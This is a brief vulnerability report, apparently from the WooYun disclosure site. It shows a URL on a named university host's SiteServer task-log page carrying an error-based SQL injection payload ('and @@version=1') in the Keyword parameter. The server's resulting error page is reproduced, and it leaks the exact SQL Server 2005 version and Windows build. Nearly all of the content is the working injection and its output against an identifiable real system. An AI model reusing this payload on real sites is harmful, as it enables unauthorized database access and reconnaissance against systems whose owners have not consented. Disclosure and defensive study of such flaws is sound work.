 tcpe.upc.edu.cn//siteserver/service/background_taskLog.aspx?Keyword=test%%27%20and%20@@version=1%20and%202=%271&DateFrom=&Dat
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org